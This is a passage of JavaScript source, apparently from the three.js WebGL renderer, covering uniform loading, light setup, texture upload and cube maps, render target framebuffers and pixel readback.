					var property = properties[ name ];
					var locationProperty =  location[ i ][ name ];
					var valueProperty = value[ i ][ name ];

					loadUniform( property, property.type, locationProperty, valueProperty );

				}

			}

		} else if ( type === 'iv1' ) {

			// flat array of integers (JS or typed array)
			_gl.uniform1iv( location, value );

		} else if ( type === 'iv' ) {

			// flat array of integers with 3 x N size (JS or typed array)
			_gl.uniform3iv( location, value );

		} else if ( type === 'fv1' ) {

			// flat array of floats (JS or typed array)
			_gl.uniform1fv( location, value );

		} else if ( type === 'fv' ) {

			// flat array of floats with 3 x N size (JS or typed array)
			_gl.uniform3fv( location, value );

		} else if ( type === 'v2v' ) {

			// array of THREE.Vector2

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 2 * value.length );

			}

			for ( var i = 0, i2 = 0, il = value.length; i < il; i ++, i2 += 2 ) {

				uniform._array[ i2 + 0 ] = value[ i ].x;
				uniform._array[ i2 + 1 ] = value[ i ].y;

			}

			_gl.uniform2fv( location, uniform._array );

		} else if ( type === 'v3v' ) {

			// array of THREE.Vector3

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 3 * value.length );

			}

			for ( var i = 0, i3 = 0, il = value.length; i < il; i ++, i3 += 3 ) {

				uniform._array[ i3 + 0 ] = value[ i ].x;
				uniform._array[ i3 + 1 ] = value[ i ].y;
				uniform._array[ i3 + 2 ] = value[ i ].z;

			}

			_gl.uniform3fv( location, uniform._array );

		} else if ( type === 'v4v' ) {

			// array of THREE.Vector4

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 4 * value.length );

			}

			for ( var i = 0, i4 = 0, il = value.length; i < il; i ++, i4 += 4 ) {

				uniform._array[ i4 + 0 ] = value[ i ].x;
				uniform._array[ i4 + 1 ] = value[ i ].y;
				uniform._array[ i4 + 2 ] = value[ i ].z;
				uniform._array[ i4 + 3 ] = value[ i ].w;

			}

			_gl.uniform4fv( location, uniform._array );

		} else if ( type === 'm2' ) {

			// single THREE.Matrix2
			_gl.uniformMatrix2fv( location, false, value.elements );

		} else if ( type === 'm3' ) {

			// single THREE.Matrix3
			_gl.uniformMatrix3fv( location, false, value.elements );

		} else if ( type === 'm3v' ) {

			// array of THREE.Matrix3

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 9 * value.length );

			}

			for ( var i = 0, il = value.length; i < il; i ++ ) {

				value[ i ].flattenToArrayOffset( uniform._array, i * 9 );

			}

			_gl.uniformMatrix3fv( location, false, uniform._array );

		} else if ( type === 'm4' ) {

			// single THREE.Matrix4
			_gl.uniformMatrix4fv( location, false, value.elements );

		} else if ( type === 'm4v' ) {

			// array of THREE.Matrix4

			if ( uniform._array === undefined ) {

				uniform._array = new Float32Array( 16 * value.length );

			}

			for ( var i = 0, il = value.length; i < il; i ++ ) {

				value[ i ].flattenToArrayOffset( uniform._array, i * 16 );

			}

			_gl.uniformMatrix4fv( location, false, uniform._array );

		} else if ( type === 't' ) {

			// single THREE.Texture (2d or cube)

			texture = value;
			textureUnit = getTextureUnit();

			_gl.uniform1i( location, textureUnit );

			if ( ! texture ) return;

			if ( texture instanceof THREE.CubeTexture ||
				 ( Array.isArray( texture.image ) && texture.image.length === 6 ) ) {

				// CompressedTexture can have Array in image :/

				setCubeTexture( texture, textureUnit );

			} else if ( texture instanceof THREE.WebGLRenderTargetCube ) {

				setCubeTextureDynamic( texture.texture, textureUnit );

			} else if ( texture instanceof THREE.WebGLRenderTarget ) {

				_this.setTexture( texture.texture, textureUnit );

			} else {

				_this.setTexture( texture, textureUnit );

			}

		} else if ( type === 'tv' ) {

			// array of THREE.Texture (2d or cube)

			if ( uniform._array === undefined ) {

				uniform._array = [];

			}

			for ( var i = 0, il = uniform.value.length; i < il; i ++ ) {

				uniform._array[ i ] = getTextureUnit();

			}

			_gl.uniform1iv( location, uniform._array );

			for ( var i = 0, il = uniform.value.length; i < il; i ++ ) {

				texture = uniform.value[ i ];
				textureUnit = uniform._array[ i ];

				if ( ! texture ) continue;

				if ( texture instanceof THREE.CubeTexture ||
					 ( texture.image instanceof Array && texture.image.length === 6 ) ) {

					// CompressedTexture can have Array in image :/

					setCubeTexture( texture, textureUnit );

				} else if ( texture instanceof THREE.WebGLRenderTarget ) {

					_this.setTexture( texture.texture, textureUnit );

				} else if ( texture instanceof THREE.WebGLRenderTargetCube ) {

					setCubeTextureDynamic( texture.texture, textureUnit );

				} else {

					_this.setTexture( texture, textureUnit );

				}

			}

		} else {

			console.warn( 'THREE.WebGLRenderer: Unknown uniform type: ' + type );

		}

	}

	function loadUniformsGeneric( uniforms ) {

		for ( var i = 0, l = uniforms.length; i < l; i ++ ) {

			var uniform = uniforms[ i ][ 0 ];

			// needsUpdate property is not added to all uniforms.
			if ( uniform.needsUpdate === false ) continue;

			var type = uniform.type;
			var location = uniforms[ i ][ 1 ];
			var value = uniform.value;

			loadUniform( uniform, type, location, value );

		}

	}

	function setupLights ( lights, camera ) {

		var l, ll, light,
		r = 0, g = 0, b = 0,
		color,
		intensity,
		distance,

		viewMatrix = camera.matrixWorldInverse,

		directionalLength = 0,
		pointLength = 0,
		spotLength = 0,
		hemiLength = 0,

		shadowsLength = 0;

		_lights.shadowsPointLight = 0;

		for ( l = 0, ll = lights.length; l < ll; l ++ ) {

			light = lights[ l ];

			color = light.color;
			intensity = light.intensity;
			distance = light.distance;

			if ( light instanceof THREE.AmbientLight ) {

				r += color.r * intensity;
				g += color.g * intensity;
				b += color.b * intensity;

			} else if ( light instanceof THREE.DirectionalLight ) {

				var uniforms = lightCache.get( light );

				uniforms.color.copy( light.color ).multiplyScalar( light.intensity );
				uniforms.direction.setFromMatrixPosition( light.matrixWorld );
				_vector3.setFromMatrixPosition( light.target.matrixWorld );
				uniforms.direction.sub( _vector3 );
				uniforms.direction.transformDirection( viewMatrix );

				uniforms.shadow = light.castShadow;

				if ( light.castShadow ) {

					uniforms.shadowBias = light.shadow.bias;
					uniforms.shadowRadius = light.shadow.radius;
					uniforms.shadowMapSize = light.shadow.mapSize;

					_lights.shadows[ shadowsLength ++ ] = light;

				}

				_lights.directionalShadowMap[ directionalLength ] = light.shadow.map;
				_lights.directionalShadowMatrix[ directionalLength ] = light.shadow.matrix;
				_lights.directional[ directionalLength ++ ] = uniforms;

			} else if ( light instanceof THREE.SpotLight ) {

				var uniforms = lightCache.get( light );

				uniforms.position.setFromMatrixPosition( light.matrixWorld );
				uniforms.position.applyMatrix4( viewMatrix );

				uniforms.color.copy( color ).multiplyScalar( intensity );
				uniforms.distance = distance;

				uniforms.direction.setFromMatrixPosition( light.matrixWorld );
				_vector3.setFromMatrixPosition( light.target.matrixWorld );
				uniforms.direction.sub( _vector3 );
				uniforms.direction.transformDirection( viewMatrix );

				uniforms.coneCos = Math.cos( light.angle );
				uniforms.penumbraCos = Math.cos( light.angle * ( 1 - light.penumbra ) );
				uniforms.decay = ( light.distance === 0 ) ? 0.0 : light.decay;

				uniforms.shadow = light.castShadow;

				if ( light.castShadow ) {

					uniforms.shadowBias = light.shadow.bias;
					uniforms.shadowRadius = light.shadow.radius;
					uniforms.shadowMapSize = light.shadow.mapSize;

					_lights.shadows[ shadowsLength ++ ] = light;

				}

				_lights.spotShadowMap[ spotLength ] = light.shadow.map;
				_lights.spotShadowMatrix[ spotLength ] = light.shadow.matrix;
				_lights.spot[ spotLength ++ ] = uniforms;

			} else if ( light instanceof THREE.PointLight ) {

				var uniforms = lightCache.get( light );

				uniforms.position.setFromMatrixPosition( light.matrixWorld );
				uniforms.position.applyMatrix4( viewMatrix );

				uniforms.color.copy( light.color ).multiplyScalar( light.intensity );
				uniforms.distance = light.distance;
				uniforms.decay = ( light.distance === 0 ) ? 0.0 : light.decay;

				uniforms.shadow = light.castShadow;

				if ( light.castShadow ) {

					uniforms.shadowBias = light.shadow.bias;
					uniforms.shadowRadius = light.shadow.radius;
					uniforms.shadowMapSize = light.shadow.mapSize;

					_lights.shadows[ shadowsLength ++ ] = light;

				}

				_lights.pointShadowMap[ pointLength ] = light.shadow.map;

				if ( _lights.pointShadowMatrix[ pointLength ] === undefined ) {

					_lights.pointShadowMatrix[ pointLength ] = new THREE.Matrix4();

				}

				// for point lights we set the shadow matrix to be a translation-only matrix
				// equal to inverse of the light's position
				_vector3.setFromMatrixPosition( light.matrixWorld ).negate();
				_lights.pointShadowMatrix[ pointLength ].identity().setPosition( _vector3 );

				_lights.point[ pointLength ++ ] = uniforms;

			} else if ( light instanceof THREE.HemisphereLight ) {

				var uniforms = lightCache.get( light );

				uniforms.direction.setFromMatrixPosition( light.matrixWorld );
				uniforms.direction.transformDirection( viewMatrix );
				uniforms.direction.normalize();

				uniforms.skyColor.copy( light.color ).multiplyScalar( intensity );
				uniforms.groundColor.copy( light.groundColor ).multiplyScalar( intensity );

				_lights.hemi[ hemiLength ++ ] = uniforms;

			}

		}

		_lights.ambient[ 0 ] = r;
		_lights.ambient[ 1 ] = g;
		_lights.ambient[ 2 ] = b;

		_lights.directional.length = directionalLength;
		_lights.spot.length = spotLength;
		_lights.point.length = pointLength;
		_lights.hemi.length = hemiLength;

		_lights.shadows.length = shadowsLength;

		_lights.hash = directionalLength + ',' + pointLength + ',' + spotLength + ',' + hemiLength + ',' + shadowsLength;

	}

	// GL state setting

	this.setFaceCulling = function ( cullFace, frontFaceDirection ) {

		if ( cullFace === THREE.CullFaceNone ) {

			state.disable( _gl.CULL_FACE );

		} else {

			if ( frontFaceDirection === THREE.FrontFaceDirectionCW ) {

				_gl.frontFace( _gl.CW );

			} else {

				_gl.frontFace( _gl.CCW );

			}

			if ( cullFace === THREE.CullFaceBack ) {

				_gl.cullFace( _gl.BACK );

			} else if ( cullFace === THREE.CullFaceFront ) {

				_gl.cullFace( _gl.FRONT );

			} else {

				_gl.cullFace( _gl.FRONT_AND_BACK );

			}

			state.enable( _gl.CULL_FACE );

		}

	};

	// Textures

	function setTextureParameters ( textureType, texture, isPowerOfTwoImage ) {

		var extension;

		if ( isPowerOfTwoImage ) {

			_gl.texParameteri( textureType, _gl.TEXTURE_WRAP_S, paramThreeToGL( texture.wrapS ) );
			_gl.texParameteri( textureType, _gl.TEXTURE_WRAP_T, paramThreeToGL( texture.wrapT ) );

			_gl.texParameteri( textureType, _gl.TEXTURE_MAG_FILTER, paramThreeToGL( texture.magFilter ) );
			_gl.texParameteri( textureType, _gl.TEXTURE_MIN_FILTER, paramThreeToGL( texture.minFilter ) );

		} else {

			_gl.texParameteri( textureType, _gl.TEXTURE_WRAP_S, _gl.CLAMP_TO_EDGE );
			_gl.texParameteri( textureType, _gl.TEXTURE_WRAP_T, _gl.CLAMP_TO_EDGE );

			if ( texture.wrapS !== THREE.ClampToEdgeWrapping || texture.wrapT !== THREE.ClampToEdgeWrapping ) {

				console.warn( 'THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping.', texture );

			}

			_gl.texParameteri( textureType, _gl.TEXTURE_MAG_FILTER, filterFallback( texture.magFilter ) );
			_gl.texParameteri( textureType, _gl.TEXTURE_MIN_FILTER, filterFallback( texture.minFilter ) );

			if ( texture.minFilter !== THREE.NearestFilter && texture.minFilter !== THREE.LinearFilter ) {

				console.warn( 'THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter.', texture );

			}

		}

		extension = extensions.get( 'EXT_texture_filter_anisotropic' );

		if ( extension ) {

			if ( texture.type === THREE.FloatType && extensions.get( 'OES_texture_float_linear' ) === null ) return;
			if ( texture.type === THREE.HalfFloatType && extensions.get( 'OES_texture_half_float_linear' ) === null ) return;

			if ( texture.anisotropy > 1 || properties.get( texture ).__currentAnisotropy ) {

				_gl.texParameterf( textureType, extension.TEXTURE_MAX_ANISOTROPY_EXT, Math.min( texture.anisotropy, _this.getMaxAnisotropy() ) );
				properties.get( texture ).__currentAnisotropy = texture.anisotropy;

			}

		}

	}

	function uploadTexture( textureProperties, texture, slot ) {

		if ( textureProperties.__webglInit === undefined ) {

			textureProperties.__webglInit = true;

			texture.addEventListener( 'dispose', onTextureDispose );

			textureProperties.__webglTexture = _gl.createTexture();

			_infoMemory.textures ++;

		}

		state.activeTexture( _gl.TEXTURE0 + slot );
		state.bindTexture( _gl.TEXTURE_2D, textureProperties.__webglTexture );

		_gl.pixelStorei( _gl.UNPACK_FLIP_Y_WEBGL, texture.flipY );
		_gl.pixelStorei( _gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL, texture.premultiplyAlpha );
		_gl.pixelStorei( _gl.UNPACK_ALIGNMENT, texture.unpackAlignment );

		var image = clampToMaxSize( texture.image, capabilities.maxTextureSize );

		if ( textureNeedsPowerOfTwo( texture ) && isPowerOfTwo( image ) === false ) {

			image = makePowerOfTwo( image );

		}

		var isPowerOfTwoImage = isPowerOfTwo( image ),
		glFormat = paramThreeToGL( texture.format ),
		glType = paramThreeToGL( texture.type );

		setTextureParameters( _gl.TEXTURE_2D, texture, isPowerOfTwoImage );

		var mipmap, mipmaps = texture.mipmaps;

		if ( texture instanceof THREE.DataTexture ) {

			// use manually created mipmaps if available
			// if there are no manual mipmaps
			// set 0 level mipmap and then use GL to generate other mipmap levels

			if ( mipmaps.length > 0 && isPowerOfTwoImage ) {

				for ( var i = 0, il = mipmaps.length; i < il; i ++ ) {

					mipmap = mipmaps[ i ];
					state.texImage2D( _gl.TEXTURE_2D, i, glFormat, mipmap.width, mipmap.height, 0, glFormat, glType, mipmap.data );

				}

				texture.generateMipmaps = false;

			} else {

				state.texImage2D( _gl.TEXTURE_2D, 0, glFormat, image.width, image.height, 0, glFormat, glType, image.data );

			}

		} else if ( texture instanceof THREE.CompressedTexture ) {

			for ( var i = 0, il = mipmaps.length; i < il; i ++ ) {

				mipmap = mipmaps[ i ];

				if ( texture.format !== THREE.RGBAFormat && texture.format !== THREE.RGBFormat ) {

					if ( state.getCompressedTextureFormats().indexOf( glFormat ) > - 1 ) {

						state.compressedTexImage2D( _gl.TEXTURE_2D, i, glFormat, mipmap.width, mipmap.height, 0, mipmap.data );

					} else {

						console.warn( "THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()" );

					}

				} else {

					state.texImage2D( _gl.TEXTURE_2D, i, glFormat, mipmap.width, mipmap.height, 0, glFormat, glType, mipmap.data );

				}

			}

		} else {

			// regular Texture (image, video, canvas)

			// use manually created mipmaps if available
			// if there are no manual mipmaps
			// set 0 level mipmap and then use GL to generate other mipmap levels

			if ( mipmaps.length > 0 && isPowerOfTwoImage ) {

				for ( var i = 0, il = mipmaps.length; i < il; i ++ ) {

					mipmap = mipmaps[ i ];
					state.texImage2D( _gl.TEXTURE_2D, i, glFormat, glFormat, glType, mipmap );

				}

				texture.generateMipmaps = false;

			} else {

				state.texImage2D( _gl.TEXTURE_2D, 0, glFormat, glFormat, glType, image );

			}

		}

		if ( texture.generateMipmaps && isPowerOfTwoImage ) _gl.generateMipmap( _gl.TEXTURE_2D );

		textureProperties.__version = texture.version;

		if ( texture.onUpdate ) texture.onUpdate( texture );

	}

	this.setTexture = function ( texture, slot ) {

		var textureProperties = properties.get( texture );

		if ( texture.version > 0 && textureProperties.__version !== texture.version ) {

			var image = texture.image;

			if ( image === undefined ) {

				console.warn( 'THREE.WebGLRenderer: Texture marked for update but image is undefined', texture );
				return;

			}

			if ( image.complete === false ) {

				console.warn( 'THREE.WebGLRenderer: Texture marked for update but image is incomplete', texture );
				return;

			}

			uploadTexture( textureProperties, texture, slot );

			return;

		}

		state.activeTexture( _gl.TEXTURE0 + slot );
		state.bindTexture( _gl.TEXTURE_2D, textureProperties.__webglTexture );

	};

	function clampToMaxSize ( image, maxSize ) {

		if ( image.width > maxSize || image.height > maxSize ) {

			// Warning: Scaling through the canvas will only work with images that use
			// premultiplied alpha.

			var scale = maxSize / Math.max( image.width, image.height );

			var canvas = document.createElement( 'canvas' );
			canvas.width = Math.floor( image.width * scale );
			canvas.height = Math.floor( image.height * scale );

			var context = canvas.getContext( '2d' );
			context.drawImage( image, 0, 0, image.width, image.height, 0, 0, canvas.width, canvas.height );

			console.warn( 'THREE.WebGLRenderer: image is too big (' + image.width + 'x' + image.height + '). Resized to ' + canvas.width + 'x' + canvas.height, image );

			return canvas;

		}

		return image;

	}

	function isPowerOfTwo( image ) {

		return THREE.Math.isPowerOfTwo( image.width ) && THREE.Math.isPowerOfTwo( image.height );

	}

	function textureNeedsPowerOfTwo( texture ) {

		if ( texture.wrapS !== THREE.ClampToEdgeWrapping || texture.wrapT !== THREE.ClampToEdgeWrapping ) return true;
		if ( texture.minFilter !== THREE.NearestFilter && texture.minFilter !== THREE.LinearFilter ) return true;

		return false;

	}

	function makePowerOfTwo( image ) {

		if ( image instanceof HTMLImageElement || image instanceof HTMLCanvasElement ) {

			var canvas = document.createElement( 'canvas' );
			canvas.width = THREE.Math.nearestPowerOfTwo( image.width );
			canvas.height = THREE.Math.nearestPowerOfTwo( image.height );

			var context = canvas.getContext( '2d' );
			context.drawImage( image, 0, 0, canvas.width, canvas.height );

			console.warn( 'THREE.WebGLRenderer: image is not power of two (' + image.width + 'x' + image.height + '). Resized to ' + canvas.width + 'x' + canvas.height, image );

			return canvas;

		}

		return image;

	}

	function setCubeTexture ( texture, slot ) {

		var textureProperties = properties.get( texture );

		if ( texture.image.length === 6 ) {

			if ( texture.version > 0 && textureProperties.__version !== texture.version ) {

				if ( ! textureProperties.__image__webglTextureCube ) {

					texture.addEventListener( 'dispose', onTextureDispose );

					textureProperties.__image__webglTextureCube = _gl.createTexture();

					_infoMemory.textures ++;

				}

				state.activeTexture( _gl.TEXTURE0 + slot );
				state.bindTexture( _gl.TEXTURE_CUBE_MAP, textureProperties.__image__webglTextureCube );

				_gl.pixelStorei( _gl.UNPACK_FLIP_Y_WEBGL, texture.flipY );

				var isCompressed = texture instanceof THREE.CompressedTexture;
				var isDataTexture = texture.image[ 0 ] instanceof THREE.DataTexture;

				var cubeImage = [];

				for ( var i = 0; i < 6; i ++ ) {

					if ( _this.autoScaleCubemaps && ! isCompressed && ! isDataTexture ) {

						cubeImage[ i ] = clampToMaxSize( texture.image[ i ], capabilities.maxCubemapSize );

					} else {

						cubeImage[ i ] = isDataTexture ? texture.image[ i ].image : texture.image[ i ];

					}

				}

				var image = cubeImage[ 0 ],
				isPowerOfTwoImage = isPowerOfTwo( image ),
				glFormat = paramThreeToGL( texture.format ),
				glType = paramThreeToGL( texture.type );

				setTextureParameters( _gl.TEXTURE_CUBE_MAP, texture, isPowerOfTwoImage );

				for ( var i = 0; i < 6; i ++ ) {

					if ( ! isCompressed ) {

						if ( isDataTexture ) {

							state.texImage2D( _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i, 0, glFormat, cubeImage[ i ].width, cubeImage[ i ].height, 0, glFormat, glType, cubeImage[ i ].data );

						} else {

							state.texImage2D( _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i, 0, glFormat, glFormat, glType, cubeImage[ i ] );

						}

					} else {

						var mipmap, mipmaps = cubeImage[ i ].mipmaps;

						for ( var j = 0, jl = mipmaps.length; j < jl; j ++ ) {

							mipmap = mipmaps[ j ];

							if ( texture.format !== THREE.RGBAFormat && texture.format !== THREE.RGBFormat ) {

								if ( state.getCompressedTextureFormats().indexOf( glFormat ) > - 1 ) {

									state.compressedTexImage2D( _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i, j, glFormat, mipmap.width, mipmap.height, 0, mipmap.data );

								} else {

									console.warn( "THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setCubeTexture()" );

								}

							} else {

								state.texImage2D( _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i, j, glFormat, mipmap.width, mipmap.height, 0, glFormat, glType, mipmap.data );

							}

						}

					}

				}

				if ( texture.generateMipmaps && isPowerOfTwoImage ) {

					_gl.generateMipmap( _gl.TEXTURE_CUBE_MAP );

				}

				textureProperties.__version = texture.version;

				if ( texture.onUpdate ) texture.onUpdate( texture );

			} else {

				state.activeTexture( _gl.TEXTURE0 + slot );
				state.bindTexture( _gl.TEXTURE_CUBE_MAP, textureProperties.__image__webglTextureCube );

			}

		}

	}

	function setCubeTextureDynamic ( texture, slot ) {

		state.activeTexture( _gl.TEXTURE0 + slot );
		state.bindTexture( _gl.TEXTURE_CUBE_MAP, properties.get( texture ).__webglTexture );

	}

	// Render targets

	// Setup storage for target texture and bind it to correct framebuffer
	function setupFrameBufferTexture ( framebuffer, renderTarget, attachment, textureTarget ) {

		var glFormat = paramThreeToGL( renderTarget.texture.format );
		var glType = paramThreeToGL( renderTarget.texture.type );
		state.texImage2D( textureTarget, 0, glFormat, renderTarget.width, renderTarget.height, 0, glFormat, glType, null );
		_gl.bindFramebuffer( _gl.FRAMEBUFFER, framebuffer );
		_gl.framebufferTexture2D( _gl.FRAMEBUFFER, attachment, textureTarget, properties.get( renderTarget.texture ).__webglTexture, 0 );
		_gl.bindFramebuffer( _gl.FRAMEBUFFER, null );

	}

	// Setup storage for internal depth/stencil buffers and bind to correct framebuffer
	function setupRenderBufferStorage ( renderbuffer, renderTarget ) {

		_gl.bindRenderbuffer( _gl.RENDERBUFFER, renderbuffer );

		if ( renderTarget.depthBuffer && ! renderTarget.stencilBuffer ) {

			_gl.renderbufferStorage( _gl.RENDERBUFFER, _gl.DEPTH_COMPONENT16, renderTarget.width, renderTarget.height );
			_gl.framebufferRenderbuffer( _gl.FRAMEBUFFER, _gl.DEPTH_ATTACHMENT, _gl.RENDERBUFFER, renderbuffer );

		} else if ( renderTarget.depthBuffer && renderTarget.stencilBuffer ) {

			_gl.renderbufferStorage( _gl.RENDERBUFFER, _gl.DEPTH_STENCIL, renderTarget.width, renderTarget.height );
			_gl.framebufferRenderbuffer( _gl.FRAMEBUFFER, _gl.DEPTH_STENCIL_ATTACHMENT, _gl.RENDERBUFFER, renderbuffer );

		} else {

			// FIXME: We don't support !depth !stencil
			_gl.renderbufferStorage( _gl.RENDERBUFFER, _gl.RGBA4, renderTarget.width, renderTarget.height );

		}

		_gl.bindRenderbuffer( _gl.RENDERBUFFER, null );

	}

	// Setup GL resources for a non-texture depth buffer
	function setupDepthRenderbuffer( renderTarget ) {

		var renderTargetProperties = properties.get( renderTarget );

		var isCube = ( renderTarget instanceof THREE.WebGLRenderTargetCube );

		if ( isCube ) {

			renderTargetProperties.__webglDepthbuffer = [];

			for ( var i = 0; i < 6; i ++ ) {

				_gl.bindFramebuffer( _gl.FRAMEBUFFER, renderTargetProperties.__webglFramebuffer[ i ] );
				renderTargetProperties.__webglDepthbuffer[ i ] = _gl.createRenderbuffer();
				setupRenderBufferStorage( renderTargetProperties.__webglDepthbuffer[ i ], renderTarget );

			}

		} else {

			_gl.bindFramebuffer( _gl.FRAMEBUFFER, renderTargetProperties.__webglFramebuffer );
			renderTargetProperties.__webglDepthbuffer = _gl.createRenderbuffer();
			setupRenderBufferStorage( renderTargetProperties.__webglDepthbuffer, renderTarget );

		}

		_gl.bindFramebuffer( _gl.FRAMEBUFFER, null );

	}

	// Set up GL resources for the render target
	function setupRenderTarget( renderTarget ) {

		var renderTargetProperties = properties.get( renderTarget );
		var textureProperties = properties.get( renderTarget.texture );

		renderTarget.addEventListener( 'dispose', onRenderTargetDispose );

		textureProperties.__webglTexture = _gl.createTexture();

		_infoMemory.textures ++;

		var isCube = ( renderTarget instanceof THREE.WebGLRenderTargetCube );
		var isTargetPowerOfTwo = THREE.Math.isPowerOfTwo( renderTarget.width ) && THREE.Math.isPowerOfTwo( renderTarget.height );

		// Setup framebuffer

		if ( isCube ) {

			renderTargetProperties.__webglFramebuffer = [];

			for ( var i = 0; i < 6; i ++ ) {

				renderTargetProperties.__webglFramebuffer[ i ] = _gl.createFramebuffer();

			}

		} else {

			renderTargetProperties.__webglFramebuffer = _gl.createFramebuffer();

		}

		// Setup color buffer

		if ( isCube ) {

			state.bindTexture( _gl.TEXTURE_CUBE_MAP, textureProperties.__webglTexture );
			setTextureParameters( _gl.TEXTURE_CUBE_MAP, renderTarget.texture, isTargetPowerOfTwo );

			for ( var i = 0; i < 6; i ++ ) {

				setupFrameBufferTexture( renderTargetProperties.__webglFramebuffer[ i ], renderTarget, _gl.COLOR_ATTACHMENT0, _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i );

			}

			if ( renderTarget.texture.generateMipmaps && isTargetPowerOfTwo ) _gl.generateMipmap( _gl.TEXTURE_CUBE_MAP );
			state.bindTexture( _gl.TEXTURE_CUBE_MAP, null );

		} else {

			state.bindTexture( _gl.TEXTURE_2D, textureProperties.__webglTexture );
			setTextureParameters( _gl.TEXTURE_2D, renderTarget.texture, isTargetPowerOfTwo );
			setupFrameBufferTexture( renderTargetProperties.__webglFramebuffer, renderTarget, _gl.COLOR_ATTACHMENT0, _gl.TEXTURE_2D );

			if ( renderTarget.texture.generateMipmaps && isTargetPowerOfTwo ) _gl.generateMipmap( _gl.TEXTURE_2D );
			state.bindTexture( _gl.TEXTURE_2D, null );

		}

		// Setup depth and stencil buffers

		if ( renderTarget.depthBuffer ) {

			setupDepthRenderbuffer( renderTarget );

		}

	}

	this.getCurrentRenderTarget = function() {

		return _currentRenderTarget;

	}

	this.setRenderTarget = function ( renderTarget ) {

		_currentRenderTarget = renderTarget;

		if ( renderTarget && properties.get( renderTarget ).__webglFramebuffer === undefined ) {

			setupRenderTarget( renderTarget );

		}

		var isCube = ( renderTarget instanceof THREE.WebGLRenderTargetCube );
		var framebuffer;

		if ( renderTarget ) {

			var renderTargetProperties = properties.get( renderTarget );

			if ( isCube ) {

				framebuffer = renderTargetProperties.__webglFramebuffer[ renderTarget.activeCubeFace ];

			} else {

				framebuffer = renderTargetProperties.__webglFramebuffer;

			}

			_currentScissor.copy( renderTarget.scissor );
			_currentScissorTest = renderTarget.scissorTest;

			_currentViewport.copy( renderTarget.viewport );

		} else {

			framebuffer = null;

			_currentScissor.copy( _scissor ).multiplyScalar( _pixelRatio );
			_currentScissorTest = _scissorTest;

			_currentViewport.copy( _viewport ).multiplyScalar( _pixelRatio );

		}

		if ( _currentFramebuffer !== framebuffer ) {

			_gl.bindFramebuffer( _gl.FRAMEBUFFER, framebuffer );
			_currentFramebuffer = framebuffer;

		}

		state.scissor( _currentScissor );
		state.setScissorTest( _currentScissorTest );

		state.viewport( _currentViewport );

		if ( isCube ) {

			var textureProperties = properties.get( renderTarget.texture );
			_gl.framebufferTexture2D( _gl.FRAMEBUFFER, _gl.COLOR_ATTACHMENT0, _gl.TEXTURE_CUBE_MAP_POSITIVE_X + renderTarget.activeCubeFace, textureProperties.__webglTexture, renderTarget.activeMipMapLevel );

		}

	};

	this.readRenderTargetPixels = function ( renderTarget, x, y, width, height, buffer ) {

		if ( renderTarget instanceof THREE.WebGLRenderTarget === false ) {

			console.error( 'THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.' );
			return;

		}

		var framebuffer = properties.get( renderTarget ).__webglFramebuffer;

		if ( framebuffer ) {

			var restore = false;

			if ( framebuffer !== _currentFramebuffer ) {

				_gl.bindFramebuffer( _gl.FRAMEBUFFER, framebuffer );

				restore = true;

			}

			try {

				var texture = renderTarget.texture;

				if ( texture.format !== THREE.RGBAFormat
					&& paramThreeToGL( texture.format ) !== _gl.getParameter( _gl.IMPLEMENTATION_COLOR_READ_FORMAT ) ) {

					console.error( 'THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.' );
					return;

				}

				if ( texture.type !== THREE.UnsignedByteType
					&& paramThreeToGL( texture.type ) !== _gl.getParameter( _gl.IMPLEMENTATION_COLOR_READ_TYPE )
					&& ! ( texture.type === THREE.FloatType && extensions.get( 'WEBGL_color_buffer_float' ) )
					&& ! ( texture.type === THREE.HalfFloatType && extensions.get( 'EXT_color_buffer_half_float' ) ) ) {

					console.error( 'THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.' );
					return;

				}

				if ( _gl.checkFramebufferStatus( _gl.FRAMEBUFFER ) === _gl.FRAMEBUFFER_COMPLETE ) {

					_gl.readPixels( x, y, width, height, paramThreeToGL( texture.format ), paramThreeToGL( texture.type ), buffer );

				} else {

					console.error( 'THREE.WebGLRenderer.readRenderTargetPixels: readPixels from renderTarget failed. Framebuffer not complete.' );

				}

			} finally {

				if ( restore ) {

					_gl.bindFramebuffer( _gl.FRAMEBUFFER, _currentFramebuffer );

				}

			}

		}

	};

	function updateRenderTargetMipmap( renderTarget ) {

		var target = renderTarget instanceof THREE.WebGLRenderTargetCube ? _gl.TEXTURE_CUBE_MAP : _gl.TEXTURE_2D;
		var texture = properties.get( renderTarget.texture ).__webglTexture;

		state.bindTexture( target, texture );
		_gl.generateMipmap( target );
		state.bindTexture( target, null );

	}

	// Fallback filters for non-power-of-2 textures

	function filterFallback ( f ) {

		if ( f === THREE.NearestFilter || f === THREE.NearestMipMapNearestFilter || f === THREE.NearestMipMapLinearFilter ) {

			return _gl.NEAREST;

		}

		return _gl.LINEAR;

	}

	// Map three.js constants to WebGL constants

	function paramThreeToGL ( p ) {

		var extension;

		if ( p === THREE.RepeatWrapping ) return _gl.REPEAT;
		if ( p === THREE.ClampToEdgeWrapping ) return _gl.CLAMP_TO_EDGE;
		if ( p === THREE.MirroredRepeatWrapping ) return _gl.MIRRORED_REPEAT;

		if ( p === THREE.NearestFilter ) return _gl.NEAREST;
		if ( p === THREE.NearestMipMapNearestFilter ) return _gl.NEAREST_MIPMAP_NEAREST;
		if ( p === THREE.NearestMipMapLinearFilter ) return _gl.NEAREST_MIPMAP_LINEAR;

		if ( p === THREE.LinearFilter ) return _gl.LINEAR;
		if ( p === THREE.LinearMipMapNearestFilter ) return _gl.LINEAR_MIPMAP_NEAREST;
